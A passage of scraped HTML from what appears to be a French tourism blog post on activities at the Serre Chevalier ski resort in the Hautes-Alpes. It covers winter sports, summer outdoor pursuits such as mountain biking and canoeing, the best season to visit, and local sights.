href="https://twitter.com/intent/tweet?text=Les%20meilleures%20activit%C3%A9s%20%C3%A0%20faire%20pendant%20vos%20vacances%20%C3%A0%20Serre%20Chevalier&url=https%3A%2F%2Fwww.e-briancon.com%2Fles-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/', 'Les%20meilleures%20activit%C3%A9s%20%C3%A0%20faire%20pendant%20vos%20vacances%20%C3%A0%20Serre%20Chevalier', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><h2><span data-offset-key="7avt-10-0">Les</span><span data-offset-key="7avt-11-0"> diff</span><span data-offset-key="7avt-12-0">é</span><span data-offset-key="7avt-13-0">rent</span><span data-offset-key="7avt-14-0">es</span><span data-offset-key="7avt-15-0"> activ</span><span data-offset-key="7avt-16-0">it</span><span data-offset-key="7avt-17-0">és</span><span data-offset-key="7avt-18-0"> à</span><span data-offset-key="7avt-19-0"> faire</span><span data-offset-key="7avt-20-0"> d</span><span data-offset-key="7avt-21-0">ans</span><span data-offset-key="7avt-22-0"> la</span><span data-offset-key="7avt-23-0"> station</span><span data-offset-key="7avt-24-0"> de</span><span data-offset-key="7avt-25-0"> Ser</span><span data-offset-key="7avt-26-0">re</span><span data-offset-key="7avt-27-0"> Che</span><span data-offset-key="7avt-28-0">val</span><span data-offset-key="7avt-29-0">ier</span></h2>
<p><span data-offset-key="7avt-33-0">La</span><span data-offset-key="7avt-34-0"> station</span><span data-offset-key="7avt-35-0"> de</span><span data-offset-key="7avt-36-0"> Ser</span><span data-offset-key="7avt-37-0">re</span><span data-offset-key="7avt-38-0"> Che</span><span data-offset-key="7avt-39-0">val</span><span data-offset-key="7avt-40-0">ier</span><span data-offset-key="7avt-41-0"> se</span><span data-offset-key="7avt-42-0"> sit</span><span data-offset-key="7avt-43-0">ue</span><span data-offset-key="7avt-44-0"> d</span><span data-offset-key="7avt-45-0">ans</span><span data-offset-key="7avt-46-0"> les</span><span data-offset-key="7avt-47-0"> Ha</span><span data-offset-key="7avt-48-0">utes</span><span data-offset-key="7avt-49-0">-</span><span data-offset-key="7avt-50-0">Al</span><span data-offset-key="7avt-51-0">pes</span><span data-offset-key="7avt-52-0">,</span><span data-offset-key="7avt-53-0"> en</span><span data-offset-key="7avt-54-0"> France</span><span data-offset-key="7avt-55-0">.</span><span data-offset-key="7avt-56-0"> El</span><span data-offset-key="7avt-57-0">le</span><span data-offset-key="7avt-58-0"> est</span><span data-offset-key="7avt-59-0"> compos</span><span data-offset-key="7avt-60-0">ée</span><span data-offset-key="7avt-61-0"> de</span><span data-offset-key="7avt-62-0"> 13</span><span data-offset-key="7avt-63-0"> villages</span><span data-offset-key="7avt-64-0"> et</span><span data-offset-key="7avt-65-0"> off</span><span data-offset-key="7avt-66-0">re</span><span data-offset-key="7avt-67-0"> une</span><span data-offset-key="7avt-68-0"> multitude</span><span data-offset-key="7avt-69-0"> d</span><span data-offset-key="7avt-70-0">'</span><span data-offset-key="7avt-71-0">activ</span><span data-offset-key="7avt-72-0">it</span><span data-offset-key="7avt-73-0">és</span><span data-offset-key="7avt-74-0"> à</span><span data-offset-key="7avt-75-0"> s</span><span data-offset-key="7avt-76-0">es</span><span data-offset-key="7avt-77-0"> vis</span><span data-offset-key="7avt-78-0">ite</span><span data-offset-key="7avt-79-0">urs</span><span data-offset-key="7avt-80-0">.</span><span data-offset-key="7avt-81-0"> En</span><span data-offset-key="7avt-82-0"> h</span><span data-offset-key="7avt-83-0">iver</span><span data-offset-key="7avt-84-0">,</span><span data-offset-key="7avt-85-0"> on</span><span data-offset-key="7avt-86-0"> pe</span><span data-offset-key="7avt-87-0">ut</span><span data-offset-key="7avt-88-0"> y</span><span data-offset-key="7avt-89-0"> pr</span><span data-offset-key="7avt-90-0">at</span><span data-offset-key="7avt-91-0">iqu</span><span data-offset-key="7avt-92-0">er</span><span data-offset-key="7avt-93-0"> des</span><span data-offset-key="7avt-94-0"> sports</span><span data-offset-key="7avt-95-0"> d</span><span data-offset-key="7avt-96-0">'</span><span data-offset-key="7avt-97-0">h</span><span data-offset-key="7avt-98-0">iver</span><span data-offset-key="7avt-99-0"> t</span><span data-offset-key="7avt-100-0">els</span><span data-offset-key="7avt-101-0"> que</span><span data-offset-key="7avt-102-0"> le</span><span data-offset-key="7avt-103-0"> ski</span><span data-offset-key="7avt-104-0"> al</span><span data-offset-key="7avt-105-0">pin</span><span data-offset-key="7avt-106-0">,</span><span data-offset-key="7avt-107-0"> le</span><span data-offset-key="7avt-108-0"> snow</span><span data-offset-key="7avt-109-0">board</span><span data-offset-key="7avt-110-0">,</span><span data-offset-key="7avt-111-0"> le</span><span data-offset-key="7avt-112-0"> ski</span><span data-offset-key="7avt-113-0"> de</span><span data-offset-key="7avt-114-0"> fond</span><span data-offset-key="7avt-115-0">,</span><span data-offset-key="7avt-116-0"> etc</span><span data-offset-key="7avt-117-0">.</span><span data-offset-key="7avt-118-0"> Les</span><span data-offset-key="7avt-119-0"> am</span><span data-offset-key="7avt-120-0">ateurs</span><span data-offset-key="7avt-121-0"> de</span><span data-offset-key="7avt-122-0"> sensations</span><span data-offset-key="7avt-123-0"> for</span><span data-offset-key="7avt-124-0">tes</span><span data-offset-key="7avt-125-0"> pe</span><span data-offset-key="7avt-126-0">u</span><span data-offset-key="7avt-127-0">vent</span><span data-offset-key="7avt-128-0"> é</span><span data-offset-key="7avt-129-0">gal</span><span data-offset-key="7avt-130-0">ement</span><span data-offset-key="7avt-131-0"> s</span><span data-offset-key="7avt-132-0">'</span><span data-offset-key="7avt-133-0">ess</span><span data-offset-key="7avt-134-0">ayer</span><span data-offset-key="7avt-135-0"> au</span><span data-offset-key="7avt-136-0"> sa</span><span data-offset-key="7avt-137-0">ut</span><span data-offset-key="7avt-138-0"> à</span><span data-offset-key="7avt-139-0"> ski</span><span data-offset-key="7avt-140-0"> o</span><span data-offset-key="7avt-141-0">u</span><span data-offset-key="7avt-142-0"> au</span><span data-offset-key="7avt-143-0"> fre</span><span data-offset-key="7avt-144-0">er</span><span data-offset-key="7avt-145-0">ide</span><span data-offset-key="7avt-146-0">.</span> <span data-offset-key="7avt-149-0">En</span> <span data-offset-key="7avt-151-0">ét</span><span data-offset-key="7avt-152-0">é</span><span data-offset-key="7avt-153-0">,</span><span data-offset-key="7avt-154-0"> la</span><span data-offset-key="7avt-155-0"> station</span><span data-offset-key="7avt-156-0"> de</span><span data-offset-key="7avt-157-0"> Ser</span><span data-offset-key="7avt-158-0">re</span><span data-offset-key="7avt-159-0"> Che</span><span data-offset-key="7avt-160-0">val</span><span data-offset-key="7avt-161-0">ier</span><span data-offset-key="7avt-162-0"> est</span><span data-offset-key="7avt-163-0"> le</span><span data-offset-key="7avt-164-0"> lieu</span><span data-offset-key="7avt-165-0"> id</span><span data-offset-key="7avt-166-0">é</span><span data-offset-key="7avt-167-0">al</span><span data-offset-key="7avt-168-0"> pour</span><span data-offset-key="7avt-169-0"> pr</span><span data-offset-key="7avt-170-0">at</span><span data-offset-key="7avt-171-0">iqu</span><span data-offset-key="7avt-172-0">er</span><span data-offset-key="7avt-173-0"> des</span><span data-offset-key="7avt-174-0"> activ</span><span data-offset-key="7avt-175-0">it</span><span data-offset-key="7avt-176-0">és</span><span data-offset-key="7avt-177-0"> de</span><span data-offset-key="7avt-178-0"> ple</span><span data-offset-key="7avt-179-0">in</span><span data-offset-key="7avt-180-0"> air</span><span data-offset-key="7avt-181-0">.</span><span data-offset-key="7avt-182-0"> On</span><span data-offset-key="7avt-183-0"> y</span><span data-offset-key="7avt-184-0"> trou</span><span data-offset-key="7avt-185-0">ve</span><span data-offset-key="7avt-186-0"> des</span><span data-offset-key="7avt-187-0"> sent</span><span data-offset-key="7avt-188-0">iers</span><span data-offset-key="7avt-189-0"> de</span><span data-offset-key="7avt-190-0"> r</span><span data-offset-key="7avt-191-0">andon</span><span data-offset-key="7avt-192-0">n</span><span data-offset-key="7avt-193-0">ée</span><span data-offset-key="7avt-194-0"> p</span><span data-offset-key="7avt-195-0">é</span><span data-offset-key="7avt-196-0">dest</span><span data-offset-key="7avt-197-0">re</span><span data-offset-key="7avt-198-0"> et</span><span data-offset-key="7avt-199-0"> des</span><span data-offset-key="7avt-200-0"> pist</span><span data-offset-key="7avt-201-0">es</span><span data-offset-key="7avt-202-0"> de</span><span data-offset-key="7avt-203-0"> V</span><span data-offset-key="7avt-204-0">TT</span><span data-offset-key="7avt-205-0"> qui</span><span data-offset-key="7avt-206-0"> perm</span><span data-offset-key="7avt-207-0">ett</span><span data-offset-key="7avt-208-0">ent</span><span data-offset-key="7avt-209-0"> de</span><span data-offset-key="7avt-210-0"> prof</span><span data-offset-key="7avt-211-0">iter</span><span data-offset-key="7avt-212-0"> de</span><span data-offset-key="7avt-213-0"> la</span><span data-offset-key="7avt-214-0"> magn</span><span data-offset-key="7avt-215-0">if</span><span data-offset-key="7avt-216-0">ique</span><span data-offset-key="7avt-217-0"> v</span><span data-offset-key="7avt-218-0">ue</span><span data-offset-key="7avt-219-0"> sur</span><span data-offset-key="7avt-220-0"> les</span><span data-offset-key="7avt-221-0"> mont</span><span data-offset-key="7avt-222-0">ag</span><span data-offset-key="7avt-223-0">nes</span><span data-offset-key="7avt-224-0"> en</span><span data-offset-key="7avt-225-0">viron</span><span data-offset-key="7avt-226-0">nant</span><span data-offset-key="7avt-227-0">es</span><span data-offset-key="7avt-228-0">.</span><span data-offset-key="7avt-229-0"> Les</span><span data-offset-key="7avt-230-0"> am</span><span data-offset-key="7avt-231-0">ateurs</span><span data-offset-key="7avt-232-0"> de</span><span data-offset-key="7avt-233-0"> sports</span><span data-offset-key="7avt-234-0"> n</span><span data-offset-key="7avt-235-0">aut</span><span data-offset-key="7avt-236-0">iques</span><span data-offset-key="7avt-237-0"> pe</span><span data-offset-key="7avt-238-0">u</span><span data-offset-key="7avt-239-0">vent</span><span data-offset-key="7avt-240-0"> é</span><span data-offset-key="7avt-241-0">gal</span><span data-offset-key="7avt-242-0">ement</span><span data-offset-key="7avt-243-0"> se</span><span data-offset-key="7avt-244-0"> rend</span><span data-offset-key="7avt-245-0">re</span><span data-offset-key="7avt-246-0"> à</span><span data-offset-key="7avt-247-0"> la</span><span data-offset-key="7avt-248-0"> base</span><span data-offset-key="7avt-249-0"> n</span><span data-offset-key="7avt-250-0">aut</span><span data-offset-key="7avt-251-0">ique</span><span data-offset-key="7avt-252-0"> de</span><span data-offset-key="7avt-253-0"> Ser</span><span data-offset-key="7avt-254-0">re</span><span data-offset-key="7avt-255-0"> Che</span><span data-offset-key="7avt-256-0">val</span><span data-offset-key="7avt-257-0">ier</span><span data-offset-key="7avt-258-0">,</span><span data-offset-key="7avt-259-0"> o</span><span data-offset-key="7avt-260-0">ù</span><span data-offset-key="7avt-261-0"> il</span><span data-offset-key="7avt-262-0">s</span><span data-offset-key="7avt-263-0"> pour</span><span data-offset-key="7avt-264-0">ront</span><span data-offset-key="7avt-265-0"> pr</span><span data-offset-key="7avt-266-0">at</span><span data-offset-key="7avt-267-0">iqu</span><span data-offset-key="7avt-268-0">er</span><span data-offset-key="7avt-269-0"> des</span><span data-offset-key="7avt-270-0"> activ</span><span data-offset-key="7avt-271-0">it</span><span data-offset-key="7avt-272-0">és</span><span data-offset-key="7avt-273-0"> tell</span><span data-offset-key="7avt-274-0">es</span><span data-offset-key="7avt-275-0"> que</span><span data-offset-key="7avt-276-0"> le</span><span data-offset-key="7avt-277-0"> can</span><span data-offset-key="7avt-278-0">o</span><span data-offset-key="7avt-279-0">ë</span><span data-offset-key="7avt-280-0">,</span><span data-offset-key="7avt-281-0"> le</span><span data-offset-key="7avt-282-0"> kay</span><span data-offset-key="7avt-283-0">ak</span><span data-offset-key="7avt-284-0">,</span><span data-offset-key="7avt-285-0"> etc</span></p>
<p>&nbsp;</p>
<h2><span data-offset-key="1cnkr-10-0">La</span><span data-offset-key="1cnkr-11-0"> me</span><span data-offset-key="1cnkr-12-0">ille</span><span data-offset-key="1cnkr-13-0">ure</span><span data-offset-key="1cnkr-14-0"> p</span><span data-offset-key="1cnkr-15-0">é</span><span data-offset-key="1cnkr-16-0">ri</span><span data-offset-key="1cnkr-17-0">ode</span><span data-offset-key="1cnkr-18-0"> pour</span><span data-offset-key="1cnkr-19-0"> prof</span><span data-offset-key="1cnkr-20-0">iter</span><span data-offset-key="1cnkr-21-0"> des</span><span data-offset-key="1cnkr-22-0"> activ</span><span data-offset-key="1cnkr-23-0">it</span><span data-offset-key="1cnkr-24-0">és</span><span data-offset-key="1cnkr-25-0"> de</span><span data-offset-key="1cnkr-26-0"> la</span><span data-offset-key="1cnkr-27-0"> station</span></h2>
<p><span data-offset-key="1cnkr-31-0">La</span><span data-offset-key="1cnkr-32-0"> station</span><span data-offset-key="1cnkr-33-0"> est</span><span data-offset-key="1cnkr-34-0"> o</span><span data-offset-key="1cnkr-35-0">u</span><span data-offset-key="1cnkr-36-0">ver</span><span data-offset-key="1cnkr-37-0">te</span><span data-offset-key="1cnkr-38-0"> t</span><span data-offset-key="1cnkr-39-0">oute</span><span data-offset-key="1cnkr-40-0"> l</span><span data-offset-key="1cnkr-41-0">'</span><span data-offset-key="1cnkr-42-0">ann</span><span data-offset-key="1cnkr-43-0">ée</span><span data-offset-key="1cnkr-44-0">,</span><span data-offset-key="1cnkr-45-0"> m</span><span data-offset-key="1cnkr-46-0">ais</span><span data-offset-key="1cnkr-47-0"> la</span><span data-offset-key="1cnkr-48-0"> me</span><span data-offset-key="1cnkr-49-0">ille</span><span data-offset-key="1cnkr-50-0">ure</span><span data-offset-key="1cnkr-51-0"> p</span><span data-offset-key="1cnkr-52-0">é</span><span data-offset-key="1cnkr-53-0">ri</span><span data-offset-key="1cnkr-54-0">ode</span><span data-offset-key="1cnkr-55-0"> pour</span><span data-offset-key="1cnkr-56-0"> prof</span><span data-offset-key="1cnkr-57-0">iter</span><span data-offset-key="1cnkr-58-0"> de</span><span data-offset-key="1cnkr-59-0"> s</span><span data-offset-key="1cnkr-60-0">es</span><span data-offset-key="1cnkr-61-0"> activ</span><span data-offset-key="1cnkr-62-0">it</span><span data-offset-key="1cnkr-63-0">és</span><span data-offset-key="1cnkr-64-0"> est</span><span data-offset-key="1cnkr-65-0"> l</span><span data-offset-key="1cnkr-66-0">'</span><span data-offset-key="1cnkr-67-0">ét</span><span data-offset-key="1cnkr-68-0">é</span><span data-offset-key="1cnkr-69-0">.</span><span data-offset-key="1cnkr-70-0"> En</span> <span data-offset-key="1cnkr-72-0">ét</span><span data-offset-key="1cnkr-73-0">é</span><span data-offset-key="1cnkr-74-0">,</span><span data-offset-key="1cnkr-75-0"> il</span><span data-offset-key="1cnkr-76-0"> y</span><span data-offset-key="1cnkr-77-0"> a</span><span data-offset-key="1cnkr-78-0"> be</span><span data-offset-key="1cnkr-79-0">auc</span><span data-offset-key="1cnkr-80-0">oup</span><span data-offset-key="1cnkr-81-0"> de</span><span data-offset-key="1cnkr-82-0"> m</span><span data-offset-key="1cnkr-83-0">onde</span><span data-offset-key="1cnkr-84-0"> et</span><span data-offset-key="1cnkr-85-0"> l</span><span data-offset-key="1cnkr-86-0">'</span><span data-offset-key="1cnkr-87-0">amb</span><span data-offset-key="1cnkr-88-0">iance</span><span data-offset-key="1cnkr-89-0"> est</span><span data-offset-key="1cnkr-90-0"> festive</span><span data-offset-key="1cnkr-91-0">.</span><span data-offset-key="1cnkr-92-0"> Les</span><span data-offset-key="1cnkr-93-0"> pist</span><span data-offset-key="1cnkr-94-0">es</span><span data-offset-key="1cnkr-95-0"> de</span><span data-offset-key="1cnkr-96-0"> ski</span><span data-offset-key="1cnkr-97-0"> s</span><span data-offset-key="1cnkr-98-0">ont</span><span data-offset-key="1cnkr-99-0"> o</span><span data-offset-key="1cnkr-100-0">u</span><span data-offset-key="1cnkr-101-0">vert</span><span data-offset-key="1cnkr-102-0">es</span><span data-offset-key="1cnkr-103-0"> et</span><span data-offset-key="1cnkr-104-0"> il</span><span data-offset-key="1cnkr-105-0"> y</span><span data-offset-key="1cnkr-106-0"> a</span><span data-offset-key="1cnkr-107-0"> de</span><span data-offset-key="1cnkr-108-0"> n</span><span data-offset-key="1cnkr-109-0">omb</span><span data-offset-key="1cnkr-110-0">re</span><span data-offset-key="1cnkr-111-0">uses</span><span data-offset-key="1cnkr-112-0"> activ</span><span data-offset-key="1cnkr-113-0">it</span><span data-offset-key="1cnkr-114-0">és</span><span data-offset-key="1cnkr-115-0"> en</span><span data-offset-key="1cnkr-116-0"> ple</span><span data-offset-key="1cnkr-117-0">in</span><span data-offset-key="1cnkr-118-0"> air</span><span data-offset-key="1cnkr-119-0"> comm</span><span data-offset-key="1cnkr-120-0">e</span><span data-offset-key="1cnkr-121-0"> le</span><span data-offset-key="1cnkr-122-0"> V</span><span data-offset-key="1cnkr-123-0">TT</span><span data-offset-key="1cnkr-124-0">,</span><span data-offset-key="1cnkr-125-0"> le</span><span data-offset-key="1cnkr-126-0"> can</span><span data-offset-key="1cnkr-127-0">o</span><span data-offset-key="1cnkr-128-0">ë</span><span data-offset-key="1cnkr-129-0"> et</span><span data-offset-key="1cnkr-130-0"> le</span><span data-offset-key="1cnkr-131-0"> raft</span><span data-offset-key="1cnkr-132-0">ing</span><span data-offset-key="1cnkr-133-0">.</span><span data-offset-key="1cnkr-134-0"> Les</span><span data-offset-key="1cnkr-135-0"> h</span><span data-offset-key="1cnkr-136-0">é</span><span data-offset-key="1cnkr-137-0">berg</span><span data-offset-key="1cnkr-138-0">ements</span><span data-offset-key="1cnkr-139-0"> s</span><span data-offset-key="1cnkr-140-0">ont</span><span data-offset-key="1cnkr-141-0"> é</span><span data-offset-key="1cnkr-142-0">gal</span><span data-offset-key="1cnkr-143-0">ement</span><span data-offset-key="1cnkr-144-0"> o</span><span data-offset-key="1cnkr-145-0">u</span><span data-offset-key="1cnkr-146-0">verts</span><span data-offset-key="1cnkr-147-0"> et</span><span data-offset-key="1cnkr-148-0"> il</span><span data-offset-key="1cnkr-149-0"> y</span><span data-offset-key="1cnkr-150-0"> a</span><span data-offset-key="1cnkr-151-0"> be</span><span data-offset-key="1cnkr-152-0">auc</span><span data-offset-key="1cnkr-153-0">oup</span><span data-offset-key="1cnkr-154-0"> de</span><span data-offset-key="1cnkr-155-0"> ch</span><span data-offset-key="1cnkr-156-0">oses</span><span data-offset-key="1cnkr-157-0"> à</span><span data-offset-key="1cnkr-158-0"> faire</span><span data-offset-key="1cnkr-159-0"> d</span><span data-offset-key="1cnkr-160-0">ans</span><span data-offset-key="1cnkr-161-0"> la</span><span data-offset-key="1cnkr-162-0"> station</span><span data-offset-key="1cnkr-163-0">.</span><span data-offset-key="1cnkr-164-0"> V</span><span data-offset-key="1cnkr-165-0">ous</span><span data-offset-key="1cnkr-166-0"> p</span><span data-offset-key="1cnkr-167-0">ou</span><span data-offset-key="1cnkr-168-0">vez</span><span data-offset-key="1cnkr-169-0"> v</span><span data-offset-key="1cnkr-170-0">ous</span><span data-offset-key="1cnkr-171-0"> d</span><span data-offset-key="1cnkr-172-0">ét</span><span data-offset-key="1cnkr-173-0">end</span><span data-offset-key="1cnkr-174-0">re</span><span data-offset-key="1cnkr-175-0"> d</span><span data-offset-key="1cnkr-176-0">ans</span><span data-offset-key="1cnkr-177-0"> les</span><span data-offset-key="1cnkr-178-0"> ther</span><span data-offset-key="1cnkr-179-0">mes</span><span data-offset-key="1cnkr-180-0">,</span><span data-offset-key="1cnkr-181-0"> faire</span><span data-offset-key="1cnkr-182-0"> de</span><span data-offset-key="1cnkr-183-0"> la</span><span data-offset-key="1cnkr-184-0"> r</span><span data-offset-key="1cnkr-185-0">andon</span><span data-offset-key="1cnkr-186-0">n</span><span data-offset-key="1cnkr-187-0">ée</span><span data-offset-key="1cnkr-188-0"> d</span><span data-offset-key="1cnkr-189-0">ans</span><span data-offset-key="1cnkr-190-0"> les</span><span data-offset-key="1cnkr-191-0"> mont</span><span data-offset-key="1cnkr-192-0">ag</span><span data-offset-key="1cnkr-193-0">nes</span><span data-offset-key="1cnkr-194-0"> o</span><span data-offset-key="1cnkr-195-0">u</span><span data-offset-key="1cnkr-196-0"> prof</span><span data-offset-key="1cnkr-197-0">iter</span><span data-offset-key="1cnkr-198-0"> de</span><span data-offset-key="1cnkr-199-0"> la</span><span data-offset-key="1cnkr-200-0"> v</span><span data-offset-key="1cnkr-201-0">ie</span><span data-offset-key="1cnkr-202-0"> no</span><span data-offset-key="1cnkr-203-0">ct</span><span data-offset-key="1cnkr-204-0">urn</span><span data-offset-key="1cnkr-205-0">e</span><span data-offset-key="1cnkr-206-0"> anim</span><span data-offset-key="1cnkr-207-0">ée</span><span data-offset-key="1cnkr-208-0"> de</span><span data-offset-key="1cnkr-209-0"> la</span><span data-offset-key="1cnkr-210-0"> station</span><span data-offset-key="1cnkr-211-0">.</span></p>
<p>&nbsp;</p>
<h2><span data-offset-key="5829c-10-0">Les</span><span data-offset-key="5829c-11-0"> end</span><span data-offset-key="5829c-12-0">ro</span><span data-offset-key="5829c-13-0">its</span><span data-offset-key="5829c-14-0"> à</span><span data-offset-key="5829c-15-0"> ne</span><span data-offset-key="5829c-16-0"> pas</span><span data-offset-key="5829c-17-0"> man</span><span data-offset-key="5829c-18-0">quer</span><span data-offset-key="5829c-19-0"> l</span><span data-offset-key="5829c-20-0">ors</span><span data-offset-key="5829c-21-0"> de</span><span data-offset-key="5829c-22-0"> vot</span><span data-offset-key="5829c-23-0">re</span><span data-offset-key="5829c-24-0"> s</span><span data-offset-key="5829c-25-0">é</span><span data-offset-key="5829c-26-0">j</span><span data-offset-key="5829c-27-0">our</span><span data-offset-key="5829c-28-0"> à</span><span data-offset-key="5829c-29-0"> Ser</span><span data-offset-key="5829c-30-0">re</span><span data-offset-key="5829c-31-0"> Che</span><span data-offset-key="5829c-32-0">val</span><span data-offset-key="5829c-33-0">ier</span></h2>
<p><span data-offset-key="5829c-38-0">S</span><span data-offset-key="5829c-38-0">er</span><span data-offset-key="5829c-39-0">re</span><span data-offset-key="5829c-40-0"> Che</span><span data-offset-key="5829c-41-0">val</span><span data-offset-key="5829c-42-0">ier</span><span data-offset-key="5829c-43-0"> est</span><span data-offset-key="5829c-44-0"> une</span><span data-offset-key="5829c-45-0"> station</span><span data-offset-key="5829c-46-0"> de</span><span data-offset-key="5829c-47-0"> sports</span><span data-offset-key="5829c-48-0"> d</span><span data-offset-key="5829c-49-0">'</span><span data-offset-key="5829c-50-0">h</span><span data-offset-key="5829c-51-0">iver</span><span data-offset-key="5829c-52-0"> fr</span><span data-offset-key="5829c-53-0">an</span><span data-offset-key="5829c-54-0">ça</span><span data-offset-key="5829c-55-0">ise</span><span data-offset-key="5829c-56-0"> situ</span><span data-offset-key="5829c-57-0">ée</span><span data-offset-key="5829c-58-0"> d</span><span data-offset-key="5829c-59-0">ans</span><span data-offset-key="5829c-60-0"> les</span><span data-offset-key="5829c-61-0"> Ha</span><span data-offset-key="5829c-62-0">utes</span><span data-offset-key="5829c-63-0">-</span><span data-offset-key="5829c-64-0">Al</span><span data-offset-key="5829c-65-0">pes</span><span data-offset-key="5829c-66-0">.</span><span data-offset-key="5829c-67-0"> El</span><span data-offset-key="5829c-68-0">le</span><span data-offset-key="5829c-69-0"> est</span><span data-offset-key="5829c-70-0"> ré</span><span data-offset-key="5829c-71-0">put</span><span data-offset-key="5829c-72-0">ée</span><span data-offset-key="5829c-73-0"> pour</span><span data-offset-key="5829c-74-0"> s</span><span data-offset-key="5829c-75-0">es</span><span data-offset-key="5829c-76-0"> pist</span><span data-offset-key="5829c-77-0">es</span><span data-offset-key="5829c-78-0"> de</span><span data-offset-key="5829c-79-0"> ski</span><span data-offset-key="5829c-80-0"> de</span><span data-offset-key="5829c-81-0"> ha</span><span data-offset-key="5829c-82-0">ute</span><span data-offset-key="5829c-83-0"> qual</span><span data-offset-key="5829c-84-0">ité</span><span data-offset-key="5829c-85-0"> et</span><span data-offset-key="5829c-86-0"> s</span><span data-offset-key="5829c-87-0">es</span><span data-offset-key="5829c-88-0"> variées</span><span data-offset-key="5829c-92-0"> activ</span><span data-offset-key="5829c-93-0">it</span><span data-offset-key="5829c-94-0">és</span><span data-offset-key="5829c-95-0"> en</span><span data-offset-key="5829c-96-0"> de</span><span data-offset-key="5829c-97-0">h</span><span data-offset-key="5829c-98-0">ors</span><span data-offset-key="5829c-99-0"> des</span><span data-offset-key="5829c-100-0"> pist</span><span data-offset-key="5829c-101-0">es</span><span data-offset-key="5829c-102-0">.</span><span data-offset-key="5829c-103-0"> Vo</span><span data-offset-key="5829c-104-0">ici</span><span data-offset-key="5829c-105-0"> qu</span><span data-offset-key="5829c-106-0">el</span><span data-offset-key="5829c-107-0">ques</span><span data-offset-key="5829c-108-0">-</span><span data-offset-key="5829c-109-0">uns</span><span data-offset-key="5829c-110-0"> des</span><span data-offset-key="5829c-111-0"> me</span><span data-offset-key="5829c-112-0">ille</span><span data-offset-key="5829c-113-0">urs</span><span data-offset-key="5829c-114-0"> end</span><span data-offset-key="5829c-115-0">ro</span><span data-offset-key="5829c-116-0">its</span><span data-offset-key="5829c-117-0"> à</span><span data-offset-key="5829c-118-0"> vis</span><span data-offset-key="5829c-119-0">iter</span><span data-offset-key="5829c-120-0"> l</span><span data-offset-key="5829c-121-0">ors</span><span data-offset-key="5829c-122-0"> de</span><span data-offset-key="5829c-123-0"> vot</span><span data-offset-key="5829c-124-0">re</span><span data-offset-key="5829c-125-0"> s</span><span data-offset-key="5829c-126-0">é</span><span data-offset-key="5829c-127-0">j</span><span data-offset-key="5829c-128-0">our</span><span data-offset-key="5829c-129-0"> à</span><span data-offset-key="5829c-130-0"> Ser</span><span data-offset-key="5829c-131-0">re</span><span data-offset-key="5829c-132-0"> Che</span><span data-offset-key="5829c-133-0">val</span><span data-offset-key="5829c-134-0">ier</span><span data-offset-key="5829c-135-0">.</span> <span data-offset-key="5829c-138-0">Le</span><span data-offset-key="5829c-139-0"> centre</span><span data-offset-key="5829c-140-0"> histor</span><span data-offset-key="5829c-141-0">ique</span><span data-offset-key="5829c-142-0"> de</span><span data-offset-key="5829c-143-0"> la</span><span data-offset-key="5829c-144-0"> v</span><span data-offset-key="5829c-145-0">ille</span><span data-offset-key="5829c-146-0"> est</span><span data-offset-key="5829c-147-0"> une</span><span data-offset-key="5829c-148-0"> magn</span><span data-offset-key="5829c-149-0">if</span><span data-offset-key="5829c-150-0">ique</span><span data-offset-key="5829c-151-0"> zone</span><span data-offset-key="5829c-152-0"> pi</span><span data-offset-key="5829c-153-0">é</span><span data-offset-key="5829c-154-0">ton</span><span data-offset-key="5829c-155-0">ne</span><span data-offset-key="5829c-156-0"> a</span><span data-offset-key="5829c-157-0">vec</span><span data-offset-key="5829c-158-0"> de</span><span data-offset-key="5829c-159-0"> multiple</span><span data-offset-key="5829c-163-0"> b</span><span data-offset-key="5829c-164-0">â</span><span data-offset-key="5829c-165-0">t</span><span data-offset-key="5829c-166-0">iments</span><span data-offset-key="5829c-167-0"> an</span><span data-offset-key="5829c-168-0">ci</span><span data-offset-key="5829c-169-0">ens</span><span data-offset-key="5829c-170-0"> et</span><span data-offset-key="5829c-171-0"> une</span><span data-offset-key="5829c-172-0"> at</span><span data-offset-key="5829c-173-0">m</span><span data-offset-key="5829c-174-0">osph</span><span data-offset-key="5829c-175-0">ère</span><span data-offset-key="5829c-176-0"> charm</span><span data-offset-key="5829c-177-0">ante</span><span data-offset-key="5829c-178-0">.</span><span 